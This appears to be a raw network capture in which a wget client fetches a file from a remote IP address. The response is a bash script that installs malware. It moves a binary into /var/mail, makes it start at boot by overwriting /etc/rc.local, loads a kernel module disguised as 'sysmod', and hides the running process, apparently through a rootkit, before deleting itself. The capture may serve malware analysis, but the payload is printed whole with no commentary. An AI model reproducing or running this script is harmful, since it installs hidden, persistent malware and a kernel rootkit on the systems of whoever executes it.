 GET /d/3 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 23.20.23.147
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2012 21:20:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3